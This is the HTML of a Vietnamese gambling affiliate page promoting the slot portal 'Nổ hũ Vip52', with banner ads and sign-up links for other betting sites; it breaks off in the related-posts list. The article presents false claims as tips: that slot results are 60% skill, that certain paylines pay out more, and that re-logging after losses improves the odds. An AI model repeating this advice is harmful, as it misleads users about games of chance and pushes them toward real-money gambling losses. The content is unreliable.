    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-4959 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2607 active menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Nổ hũ Vip52 – Cổng game trải nghiệm nổ hũ siêu Vip</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021</strong></span></p>
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<h3 style="text-align: justify;"><strong><span style="font-size: 12pt;">Hiện nay tựa game nổ hũ đã không còn quá xa lạ với nhiều người chơi, đặc biệt là game thủ chơi quay hũ giật xèng. Trong top những game nổ hũ uy tín, chúng ta không thể không nhắc đến cái tên <a href="https://gamebai.tv/no-hu-vip52/">Nổ hũ Vip52</a>. Bài viết sau sẽ chia sẻ cho bạn đọc rất nhiều những điều hay ho về cổng game này đấy.</span></strong></h3><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Điểm danh các trò nổ hũ của Vip52</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Một số bí kíp chơi Nổ hũ Vip52</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Biết tính toán trong chiến thuật</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Linh hoạt trong lối chơi</span></a></li></ol></nav></div></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Điểm danh các trò nổ hũ của Vip52</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu là thành viên của <strong>Nổ hũ Vip52</strong>, hẳn bạn đã quá quen thuộc với những tựa game trong cổng game này. <strong>Nổ hũ Vip52</strong> hiện đang cung cấp 3 trò quay hũ bao gồm: Tam giới, Đảo cá và Sparta.</span></p><div class="VfJXDkwV" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Điểm chung của 3 trò chơi này là bạn chỉ cần sử dụng 1 số tiền vốn để làm tiền cược, tiến hành quay hũ và giành chiến thắng. Những trò chơi này sẽ đòi hỏi một chút kỹ năng quay hũ, tính toán thời điểm nổ hũ kèm theo một chút may mắn thì chắc chắn bạn sẽ đem về những phần thưởng vô cùng giá trị.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhiều người cho rằng chơi nổ hũ đều dựa vào may mắn của mỗi người. Tuy nhiên điều này không đúng. Khi chơi nổ hũ, 40% sẽ dựa vào may mắn còn 60% dựa vào chiến thuật và kỹ năng chơi. Vì thế, bạn không cần phải quá lo lắng rằng mình không đủ may mắn để chơi trò chơi này. Hãy nghiên cứu thật nhiều bí kíp và kinh nghiệm của các cao thủ để chơi quay hũ một cách tốt nhất trên <strong>Nổ hũ Vip52</strong> nhé.</span></p><div class="xEsUwGWU" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><i><span style="font-weight: 400;"><strong>Nổ hũ Vip52</strong> hiện đang cung cấp 3 trò quay hũ bao gồm: Tam giới, Đảo cá và Sparta.</span></i></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Một số bí kíp chơi<a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/"> Nổ hũ</a> Vip52</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Giải thưởng tích lũy trong <strong>Nổ hũ Vip52</strong> có giá trị cực kỳ lớn vì đây là sân chơi quy tụ rất nhiều cao thủ. Để có cơ hội trở thành người may mắn có cơ may nổ hũ, chúng ta phải nắm chắc một số kinh nghiệm chơi. Cụ thể như sau:</span></p><div class="OfAaEoI6" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Biết tính toán trong chiến thuật</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Chơi <strong>Nổ hũ Vip52</strong> chỉ đơn giản là cược tiền và bắt đầu quay. Nếu chỉ chơi một cách  máy móc như vậy mà không có sự tính toán trong lối chơi rất dễ khiến bạn phải “ôm hận”. Kinh nghiệm cho bạn là nên xác định trước số vốn mình sẽ bỏ ra để cược. Chỉ chơi đúng trong số vốn đó, dù thắng hay thua cũng không cược thêm.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Thêm vào đó, có một số dòng 1, 2, 3, 4, 5, 6, 7, 19, 20 là những dòng có tỷ lệ nổ hũ rất cao. Bạn không nên bỏ qua những dòng này. Còn nếu có nhiều vốn hơn, người chơi hoàn toàn có thể chọn cược cả 20 dòng để gia tăng xác suất nổ hũ.</span></p><div class="rcgNwg7m" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt;">Linh hoạt trong lối chơi</span></strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi mới bắt đầu chơi, bạn chỉ nên quay với một tốc độ chậm và đều tay. Sau đó mới gia tăng tốc độ quay đến khi nào kết thúc. Tránh không nên sử dụng tính năng Quay tự động nếu không cần thiết. Mặc dù có độ tiện lợi nhưng cũng là một trong những thủ phạm “vét sạch” tiền của bạn một cách nhanh chóng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Có một mẹo nhỏ mà nhiều cao thủ nhận ra đó là khi thấy đang có dấu hiệu khá “đen”, tức là quay thua liên tục. Người chơi có thể dừng lại để đợi chơi vào thời điểm khác. Hoặc reset lại tài khoản và đăng nhập lại rồi tiếp tục chơi. Còn nếu đang trong chuỗi thắng liên tục, bạn lại không nên thoát nick ra.</span></p>
<p style="text-align: center;"><img decoding="async" class="size-full wp-image-4960 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1.jpg" alt="Nổ Hũ vip52" width="800" height="450" srcset="https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/10/screen-2-1-1-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /> <i><span style="font-weight: 400;">Giải thưởng tích lũy trong Nổ hũ Vip52 có giá trị cực kỳ lớn vì đây là sân chơi quy tụ rất nhiều cao thủ.</span></i></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trên đây là những thông tin về<strong> Nổ hũ Vip52</strong> – một cổng game uy tín săn hũ nổ. Hy vọng những thông tin này đã giúp ích cho bạn đọc. Chúc bạn áp dụng thành công và giành được phần thưởng có giá trị.</span></p>
<p><strong>=&gt; Xem thêm: <a href="https://gamebai.tv/">game bài</a> mới nhất 2021</strong></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/nohu39/" title="Tổng quan Nohu39 &#8211; Game bài làm mưa làm gió trên thị trường">
                                            <img width="800" height="292" src="https://gamebai.tv/wp-content/uploads/2021/07/Hohu39-1.jpg" class="attachment-full size-full wp-post-image" alt="Tổng quan Nohu39 &#8211; Game bài làm mưa làm gió trên thị trường" decoding="async" srcset="https://gamebai.tv/wp-content/uploads/2021/07/Hohu39-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/07/Hohu39-1-300x110.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/07/Hohu39-1-768x280.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/07/Hohu39-1-696x254.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/nohu39/" title="Tổng quan Nohu39 &#8211; Game bài làm mưa làm gió trên thị trường">Tổng quan Nohu39 &#8211; Game bài làm mưa làm gió trên thị trường</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Game bài đổi thưởng Nohu39 hiện là một trong những cổng game nổi bật hàng đầu thị trường Việt Nam. Cổng game này đã thu hút được một lượng người chơi đáng mơ ước và không ngừng gia tăng trong thời gian gần đây. Vậy game bài [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sapno-club/" title="Ông vua game bài, nổ hũ đổi thưởng 2021 &#8211; SapNo Club">
                                            <img width="800" height="438" src="https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2.jpg" class="attachment-full size-full wp-post-image" alt="Ông vua game bài, nổ hũ đổi thưởng 2021 &#8211; SapNo Club" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2-300x164.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2-768x420.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2-696x381.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/03/sap-no-club-2-767x420.jpg 767w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sapno-club/" title="Ông vua game bài, nổ hũ đổi thưởng 2021 &#8211; SapNo Club">Ông vua game bài, nổ hũ đổi thưởng 2021 &#8211; SapNo Club</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Là một sản phẩm game đổi thưởng mới được trình làng thị trường, có tỷ lệ nổ hũ cao, công thức game xanh chín, cơ chế đổi thưởng an toàn, tiện lợi… SapNo Club đã nhanh chóng trở thành một trong những cổng game được săn đón [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/vua-hu-club/" title="Vua Hũ Club &#8211; Game bài quay hũ uy tín đứng top 2021">
                                            <img width="640" height="622" src="https://gamebai.tv/wp-content/uploads/2021/03/vuahuclub-1.jpg" class="attachment-full size-full wp-post-image" alt="Vua Hũ Club &#8211; Game bài quay hũ uy tín đứng top 2021" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2021/03/vuahuclub-1.jpg 640w, https://gamebai.tv/wp-content/uploads/2021/03/vuahuclub-1-300x292.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/03/vuahuclub-1-432x420.jpg 432w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/vua-hu-club/" title="Vua Hũ Club &#8211; Game bài quay hũ uy tín đứng top 2021">Vua Hũ Club &#8211; Game bài quay hũ uy tín đứng top 2021</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Vua Hũ Club là cổng game có sức hút cực lớn ngay từ khi mới ra mắt. Sự xuất hiện của cổng game đã cuốn trôi mọi nhược điểm của các game nổ hũ khác. Những trải nghiệm mới đã giúp Vua Hũ Club nâng tầm. Không [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huloc-vip/" title="Đập hũ thả ga, rinh quà mỗi ngày tại Huloc Vip">
                                            <img width="800" height="449" src="https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1.jpg" class="attachment-full size-full wp-post-image" alt="Đập hũ thả ga, rinh quà mỗi ngày tại Huloc Vip" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1.jpg 800w, https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1-300x168.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1-768x431.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1-696x391.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/03/huloc-vip-1-748x420.jpg 748w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huloc-vip/" title="Đập hũ thả ga, rinh quà mỗi ngày tại Huloc Vip">Đập hũ thả ga, rinh quà mỗi ngày tại Huloc Vip</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT 2021 Ra mắt vào cuối năm 2019, Huloc Vip đã nhanh chóng lọt vào mắt  xanh của nhiều cao thủ đình đám và ngay lập tức trở thành cổng game được săn đón nhất hiện nay. Vậy cổng game siêu hot này có gì đặc biệt? Hãy cùng [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/no-hu-vip52/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sieu-hu-52-club/" title="Game hay mê ly, săn hũ mệt nghỉ với Siêu hũ 52 Club">
